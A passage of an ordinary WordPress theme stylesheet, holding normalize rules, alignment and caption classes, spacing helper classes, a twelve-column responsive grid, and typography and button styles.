[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption:before, .wp-caption:after {
  clear: both;
  content: '';
  display: table;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

article img {
  height: auto;
  max-width: 100%;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*	[ Helper Classes ]
- - - - - - - - - - - - - - - - - - - - */
.mg0 {
  margin: 0;
}

.pd0 {
  padding: 0;
}

.mgt10 {
  margin-top: 10px;
}

.mgt20 {
  margin-top: 20px;
}

.mgt30 {
  margin-top: 30px;
}

.mgt40 {
  margin-top: 40px;
}

.mgt50 {
  margin-top: 50px;
}

.mgt60 {
  margin-top: 60px;
}

.mgt70 {
  margin-top: 70px;
}

.mgt80 {
  margin-top: 80px;
}

.mgt90 {
  margin-top: 90px;
}

.mgt100 {
  margin-top: 100px;
}

.mgb10 {
  margin-bottom: 10px;
}

.mgb20 {
  margin-bottom: 20px;
}

.mgb30 {
  margin-bottom: 30px;
}

.mgb40 {
  margin-bottom: 40px;
}

.mgb50 {
  margin-bottom: 50px;
}

.mgb60 {
  margin-bottom: 60px;
}

.mgb70 {
  margin-bottom: 70px;
}

.mgb80 {
  margin-bottom: 80px;
}

.mgb90 {
  margin-bottom: 90px;
}

.mgb100 {
  margin-bottom: 100px;
}

.mgtb10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.mgtb20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.mgtb30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.mgtb40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.mgtb50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.mgtb60 {
  margin-top: 60px;
  margin-bottom: 60px;
}

.mgtb70 {
  margin-top: 70px;
  margin-bottom: 70px;
}

.mgtb80 {
  margin-top: 80px;
  margin-bottom: 80px;
}

.mgtb90 {
  margin-top: 90px;
  margin-bottom: 90px;
}

.mgtb100 {
  margin-top: 100px;
  margin-bottom: 100px;
}

.mglr10 {
  margin-left: 10px;
  margin-right: 10px;
}

.mglr20 {
  margin-left: 20px;
  margin-right: 20px;
}

.mglr30 {
  margin-left: 30px;
  margin-right: 30px;
}

.mglr40 {
  margin-left: 40px;
  margin-right: 40px;
}

.mglr50 {
  margin-left: 50px;
  margin-right: 50px;
}

.mglr60 {
  margin-left: 60px;
  margin-right: 60px;
}

.mglr70 {
  margin-left: 70px;
  margin-right: 70px;
}

.mglr80 {
  margin-left: 80px;
  margin-right: 80px;
}

.mglr90 {
  margin-left: 90px;
  margin-right: 90px;
}

.mglr100 {
  margin-left: 100px;
  margin-right: 100px;
}

body:not(.rtl) .mgl10 {
  margin-left: 10px;
}

body:not(.rtl) .mgl20 {
  margin-left: 20px;
}

body:not(.rtl) .mgl30 {
  margin-left: 30px;
}

body:not(.rtl) .mgl40 {
  margin-left: 40px;
}

body:not(.rtl) .mgl50 {
  margin-left: 50px;
}

body:not(.rtl) .mgl60 {
  margin-left: 60px;
}

body:not(.rtl) .mgl70 {
  margin-left: 70px;
}

body:not(.rtl) .mgl80 {
  margin-left: 80px;
}

body:not(.rtl) .mgl90 {
  margin-left: 90px;
}

body:not(.rtl) .mgl100 {
  margin-left: 100px;
}

body:not(.rtl) .mgr10 {
  margin-right: 10px;
}

body:not(.rtl) .mgr20 {
  margin-right: 20px;
}

body:not(.rtl) .mgr30 {
  margin-right: 30px;
}

body:not(.rtl) .mgr40 {
  margin-right: 40px;
}

body:not(.rtl) .mgr50 {
  margin-right: 50px;
}

body:not(.rtl) .mgr60 {
  margin-right: 60px;
}

body:not(.rtl) .mgr70 {
  margin-right: 70px;
}

body:not(.rtl) .mgr80 {
  margin-right: 80px;
}

body:not(.rtl) .mgr90 {
  margin-right: 90px;
}

body:not(.rtl) .mgr100 {
  margin-right: 100px;
}

.pd10 {
  padding: 10px;
}

.pd20 {
  padding: 20px;
}

.pd30 {
  padding: 30px;
}

.pd40 {
  padding: 40px;
}

.pd50 {
  padding: 50px;
}

.pd60 {
  padding: 60px;
}

.pd70 {
  padding: 70px;
}

.pd80 {
  padding: 80px;
}

.pd90 {
  padding: 90px;
}

.pd100 {
  padding: 100px;
}

.pdt10 {
  padding-top: 10px;
}

.pdt20 {
  padding-top: 20px;
}

.pdt30 {
  padding-top: 30px;
}

.pdt40 {
  padding-top: 40px;
}

.pdt50 {
  padding-top: 50px;
}

.pdt60 {
  padding-top: 60px;
}

.pdt70 {
  padding-top: 70px;
}

.pdt80 {
  padding-top: 80px;
}

.pdt90 {
  padding-top: 90px;
}

.pdt100 {
  padding-top: 100px;
}

.pdb10 {
  padding-bottom: 10px;
}

.pdb20 {
  padding-bottom: 20px;
}

.pdb30 {
  padding-bottom: 30px;
}

.pdb40 {
  padding-bottom: 40px;
}

.pdb50 {
  padding-bottom: 50px;
}

.pdb60 {
  padding-bottom: 60px;
}

.pdb70 {
  padding-bottom: 70px;
}

.pdb80 {
  padding-bottom: 80px;
}

.pdb90 {
  padding-bottom: 90px;
}

.pdb100 {
  padding-bottom: 100px;
}

body:not(.rtl) .pdl10 {
  padding-left: 10px;
}

body:not(.rtl) .pdl20 {
  padding-left: 20px;
}

body:not(.rtl) .pdl30 {
  padding-left: 30px;
}

body:not(.rtl) .pdl40 {
  padding-left: 40px;
}

body:not(.rtl) .pdl50 {
  padding-left: 50px;
}

body:not(.rtl) .pdl60 {
  padding-left: 60px;
}

body:not(.rtl) .pdl70 {
  padding-left: 70px;
}

body:not(.rtl) .pdl80 {
  padding-left: 80px;
}

body:not(.rtl) .pdl90 {
  padding-left: 90px;
}

body:not(.rtl) .pdl100 {
  padding-left: 100px;
}

body:not(.rtl) .pdr10 {
  padding-right: 10px;
}

body:not(.rtl) .pdr20 {
  padding-right: 20px;
}

body:not(.rtl) .pdr30 {
  padding-right: 30px;
}

body:not(.rtl) .pdr40 {
  padding-right: 40px;
}

body:not(.rtl) .pdr50 {
  padding-right: 50px;
}

body:not(.rtl) .pdr60 {
  padding-right: 60px;
}

body:not(.rtl) .pdr70 {
  padding-right: 70px;
}

body:not(.rtl) .pdr80 {
  padding-right: 80px;
}

body:not(.rtl) .pdr90 {
  padding-right: 90px;
}

body:not(.rtl) .pdr100 {
  padding-right: 100px;
}

.hidden {
  display: none !important;
}

.db {
  display: block;
}

.dib {
  display: inline-block;
}

.dt {
  display: table;
}

.pr {
  position: relative;
}

.pa {
  position: absolute;
}

.pf {
  position: fixed;
}

.oh {
  overflow: hidden;
}

.br-2 {
  border-radius: 2px;
}

.br-3 {
  border-radius: 3px;
}

.br-50 {
  border-radius: 50%;
}

.tu {
  text-transform: uppercase;
}

.fwb {
  font-weight: bold;
}

.bts-40 {
  width: 40px;
  text-align: center;
}

.bts-50 {
  width: 50px;
  text-align: center;
}

.bts-40,
.btr-40 {
  height: 40px;
  line-height: 40px;
}

.bts-50,
.btr-50 {
  height: 50px;
  line-height: 50px;
}

.clear,
.clearfix {
  clear: both;
}

.clear:before, .clear:after,
.clearfix:before,
.clearfix:after {
  clear: both;
  content: '';
  display: table;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

html {
  box-sizing: border-box;
}

*, *::after, *::before {
  box-sizing: inherit;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container::after {
  clear: both;
  content: "";
  display: table;
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 992px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid::after {
  clear: both;
  content: "";
  display: table;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row::after {
  clear: both;
  content: "";
  display: table;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

body:not(.home) #content,
body.home.blog #content {
  padding-top: 1.48em;
  padding-bottom: 1.48em;
}

body.vc-enabled #content {
  padding-top: 0;
  padding-bottom: 0;
}

#content > .row {
  margin-left: 0;
  margin-right: 0;
}

#primary:before, #primary:after,
#secondary:before,
#secondary:after,
.entry-content:before,
.entry-content:after {
  clear: both;
  content: '';
  display: table;
}

@media screen and (min-width: 992px) {
  #primary {
    width: calc(100% - 300px);
    float: left;
  }
  .sidebar-left #primary {
    float: right;
  }
  .sidebar-none #primary {
    width: 100%;
    float: none;
  }
  #secondary {
    width: 270px;
    float: right;
  }
  .sidebar-left #secondary {
    float: left;
  }
  .sidebar-none #secondary {
    display: none;
  }
}

button, input[type="button"], input[type="reset"], input[type="submit"],
.button,
.btn {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #333;
  color: #fff;
  border-color: #333;
  font-size: 14px;
  line-height: 40px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
  padding: 0 20px;
  border-radius: 3px;
  border-width: 1px;
  border-style: solid;
  cursor: pointer;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  text-align: center;
  text-decoration: none;
  transition: all 300ms ease;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  vertical-align: middle;
  white-space: nowrap;
}

button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,
.button:hover,
.button:focus,
.btn:hover,
.btn:focus {
  background-color: #fff;
  color: #333;
  border-color: #333;
}

button:disabled, input[type="button"]:disabled, input[type="reset"]:disabled, input[type="submit"]:disabled,
.button:disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

button:disabled:hover, input[type="button"]:disabled:hover, input[type="reset"]:disabled:hover, input[type="submit"]:disabled:hover,
.button:disabled:hover,
.btn:disabled:hover {
  background-color: #fff;
  color: #333;
  border-color: #333;
}

button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt,
.button.alt,
.btn.alt {
  background-color: #333;
  color: #fff;
  border-color: #333;
}

button.alt:hover, button.alt:focus, input[type="button"].alt:hover, input[type="button"].alt:focus, input[type="reset"].alt:hover, input[type="reset"].alt:focus, input[type="submit"].alt:hover, input[type="submit"].alt:focus,
.button.alt:hover,
.button.alt:focus,
.btn.alt:hover,
.btn.alt:focus {
  background-color: #fff;
  color: #333;
  border-color: #333;
}

button.alt:disabled:hover, input[type="button"].alt:disabled:hover, input[type="reset"].alt:disabled:hover, input[type="submit"].alt:disabled:hover,
.button.alt:disabled:hover,
.btn.alt:disabled:hover {
  background-color: #fff;
  color: #333;
  border-color: #333;
}

twitterwidget,
embed,
iframe {
  max-width: 100%;
}

body {
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 1.48;
  color: #646464;
  background-color: #ffffff;
}

h1, .error404 .error-404-icon, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: Arial, sans-serif;
  line-height: 1.2;
  margin: 0 0 .75em;
  color: #323232;
  font-size: 17.22px;
}

h1 a, .error404 .error-404-icon a, h2 a, h3 a, h4 a, h5 a, h6 a,
.h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
  color: #323232;
}

h1:hover a, .error404 .error-404-icon:hover a, h2:hover a, h3:hover a, h4:hover a, h5:hover a, h6:hover a,
.h1:hover a, .h2:hover a, .h3:hover a, .h4:hover a, .h5:hover a, .h6:hover a {
  color: #ff4064;
}

h3,
.h3 {
  font-size: 21.1806px;
}

h2,
.h2 {
  font-size: 26.05214px;
}

h1, .error404 .error-404-icon,
.h1 {
  font-size: 32.04413px;
}

blockquote {
  font-family: Georgia, serif;
  font-size: 18px;
  font-style: italic;
  line-height: 1.45;
  margin: 0.25em 0;
  padding: 0.25em 40px;
  position: relative;
  color: #383838;
}

blockquote p {
  margin: 0;
}

blockquote:before {
  display: block;
  content: "\201C";
  font-size: 80px;
  position: absolute;
  left: -10px;
  top: -20px;
  color: #7a7a7a;
}

cite {
  color: #999999;
  font-size: 14px;
  margin-top: 5px;
}

cite:before {
  content: "\2014 \2009";
}

table {
  border-collapse: collapse;
  margin: 0.74em 0;
  table-layout: fixed;
  width: 100%;
  border-bottom: 1px solid #ebebeb;
}
.table-bordered td, .table-bordered th {
    border: 1px solid #ebebeb;
}

th, td {
  border-bottom: 1px solid #ebebeb;
  padding: 0.74em;
  text-align: left;
}

thead th {
  border-bottom: 1px solid #b0b0b0;
  font-weight: 600;
  padding: 0.74em;
  text-align: left;
}
.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55;
}

tr,
td,
th {
  vertical-align: middle;
}

ul {
  list-style-type: none;
  margin: 0 0 1.48em;
  padding: 0;
}

ul ul, ul ol {
  margin: 0;
}

.entry-content ul {
  list-style-type: disc;
  padding-left: 1.48em;
}

ol {
  margin: 0 0 1.48em;
  padding: 0 0 0 1.48em;
}

ol ul, ol ol {
  margin: 0;
}

dl {
  margin: 0 0 1.48em;
}

dt {
  font-weight: 600;
  margin: 0;
}

dd {
  margin: 0;
}

p {
  margin: 0 0 0.74em;
}

address {
  margin: 0 0 0.74em;
}

hr {
  border-bottom: 1px solid #ebebeb;
  border-left: 0;
  border-right: 0;
  border-top: 0;
  margin: 1.48em 0;
}

a {
  color: #ff4064;
  text-decoration: none;
  transition: color 300ms ease;
}

a:active, a:focus, a:hover {
  color: #323232;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

abbr,
acronym {
  position: relative;
}

abbr:after,
acronym:after {
  position: absolute;
  left: 100%;
  top: 0;
  display: none;
  white-space: nowrap;
  padding: 0 0.74em;
  background: #ff4064;
  color: #fff;
  content: attr(title);
  border-radius: 2px;
  -webkit-transform: translateX(7px);
          transform: translateX(7px);
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

abbr:before,
acronym:before {
  display: none;
  content: '';
  position: absolute;
  left: 100%;
  border-right: 4px solid #ff4064;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
